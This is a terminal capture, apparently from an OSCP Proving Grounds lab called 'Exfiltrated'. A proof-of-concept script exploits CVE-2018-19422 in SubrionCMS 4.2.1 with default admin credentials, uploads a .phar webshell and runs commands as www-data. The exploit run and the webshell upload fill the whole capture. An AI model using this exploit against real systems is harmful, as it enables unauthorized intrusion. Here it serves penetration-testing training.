 ┌──(kali㉿kali)-[~/OSCP/ProvingGrounds/Exfiltrated]
└─$ python3 poc.py -u http://exfiltrated.offsec/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://exfiltrated.offsec/panel/
[+] Success!
[+] Got CSRF token: j9bgYwy3M3XP8uzMG6g50RdlXBdAf0mZYPwq1NG0
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: aogcucdtabighop
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://exfiltrated.offsec/panel/uploads/aogcucdtabighop.phar
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$